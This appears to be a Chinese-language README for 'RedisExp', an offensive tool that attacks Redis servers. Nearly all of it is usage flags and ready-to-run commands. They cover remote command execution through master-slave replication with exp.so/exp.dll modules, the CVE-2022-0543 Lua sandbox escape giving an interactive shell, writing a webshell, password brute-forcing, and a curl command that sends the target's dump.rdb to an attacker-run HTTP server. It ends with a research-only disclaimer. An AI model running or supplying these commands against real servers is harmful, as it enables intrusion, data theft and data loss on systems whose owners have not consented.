帮助:-h
██████╗ ███████╗██████╗ ██╗███████╗ ███████╗██╗ ██╗██████╗
██╔══██╗██╔════╝██╔══██╗██║██╔════╝ ██╔════╝╚██╗██╔╝██╔══██╗
██████╔╝█████╗ ██║ ██║██║███████╗ █████╗ ╚███╔╝ ██████╔╝
██╔══██╗██╔══╝ ██║ ██║██║╚════██║ ██╔══╝ ██╔██╗ ██╔═══╝
██║ ██║███████╗██████╔╝██║███████║ ███████╗██╔╝ ██╗██║
╚═╝ ╚═╝╚══════╝╚═════╝ ╚═╝╚══════╝ ╚══════╝╚═╝ ╚═╝╚═╝
Usage of main.exe:
-brute
爆破 Redis 密码
-c string
执行命令 (default "whoami")
-cli
执行 Redis 命令
-console
使用交互式 shell
-down
开启 Http Sever
-exec
主从复制-命令执行
-lfile string
需要上传的文件名
-lhost string
本地 IP
-lport string
本地端口 (default "21000")
-lua
Lua沙盒绕过命令执行 CVE-2022-0543
-p string
设置 Http Sever 端口 (default "9001")
-pwd string
设置密码
-pwdf string
设置密码字典
-rfile string
保存在目标的文件名
-rhost string
目标 IP
-rpath string
保存在目标的目录 (default ".")
-rport string
目标端口 (default "6379")
-shell
备份写 Webshell
-slaveof
关闭主从复制
-so string
设置 exp.dll | exp.so (default "exp.dll")
-upload
主从复制-文件上传
主从复制命令执行:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -console
Linux:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -so exp.so
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -console -so exp.so
主从复制文件上传:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -rfile dump.rdb -lfile dump.rdb -upload
主动关闭主从复制:
RedisExp.exe -rhost 192.168.211.131 -slaveof
Lua沙盒绕过命令执行 CVE-2022-0543:
RedisExp.exe -rhost 192.168.211.131 -lua -console
备份写 Webshell:
RedisExp.exe -rhost 192.168.211.131 -shell
爆破 Redis 密码:
RedisExp.exe -rhost 192.168.211.131 -brute -pwdf ../pass.txt
执行 Redis 命令:
RedisExp.exe -rhost 192.168.211.131 -cli
设置 HttpServer 接收上传的内容:
RedisExp.exe -down
本工具仅用于个人安全研究学习。由于传播、利用本工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,工具作者不为此承担任何责任。
本工具仅用于个人安全研究学习。由于传播、利用本工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,工具作者不为此承担任何责任。
本工具仅用于个人安全研究学习。由于传播、利用本工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,工具作者不为此承担任何责任。
主从复制会清空数据,主从复制会清空数据,主从复制会清空数据,请注意使用!请注意使用!请注意使用!
解决:
1、查看 Redis 信息,查看数据是否保存在 dump.rdb
2、主从复制执行命令:此时数据会被清空
3、下载 dump.rdb 文件回本地,然后再把 dump.rdb 主从复制回去,数据就恢复了。
如果文件不大,可以使用 base64 把文件给编码,然后复制回来给本地解码。
Windows:
certutil -encode dump.rdb 1.txt
type 1.txt
Linux:
base64 dump.rdb
如果文件过大,可以通过把 dump.rdb 上传到本地,所以我设置了 httpServer 来接收数据。
Linux 可以使用 curl ,Windows 没有 curl 所以需要自己上传程序来把内容传回来,所以 upload.go 就是用来上传文件回来的
Windows:
upload.exe -u 192.168.211.1:9001 -f dump.rdb
Linux:
curl -F "file=@dump.rdb" http://192.168.211.1:9001
4、使用 主从复制文件上传 的方式上传回去来恢复数据
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -rfile dump.rdb -lfile dump.rdb -upload
5、上传 dump.rdb 会卡住,所以需要主动关闭主从复制
RedisExp.exe -rhost 192.168.211.131 -slaveof
6、最好本地搭建对应的环境先测试
命令执行:
- 默认 windows 加载的是
exp.dll - 默认是非交互式 shell
Windows:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -console
Linux:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -so exp.so
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -console -so exp.so
文件上传:
RedisExp.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -rfile dump.rdb -lfile dump.rdb -upload
RedisExp.exe -rhost 192.168.211.131 -shell
RedisExp.exe -rhost 192.168.211.130 -lua -console
RedisExp.exe -rhost 192.168.211.131 -brute -pwdf pass.txt
本工具基于大量优秀文章和工具才得以编写 抄写完成,非常感谢这些无私的分享者!